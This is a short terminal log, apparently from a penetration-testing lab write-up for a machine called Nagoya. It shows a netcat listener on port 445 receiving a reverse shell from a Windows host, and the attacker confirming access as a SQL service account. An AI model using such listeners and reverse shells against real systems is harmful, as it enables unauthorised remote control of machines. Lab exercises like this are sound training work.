 ┌──(kali㉿kali)-[~/capstone-labs/Nagoya]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.241.21] 49901
Microsoft Windows [Version 10.0.17763.4252]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nagoya-ind\svc_mssql
C:\Windows\system32>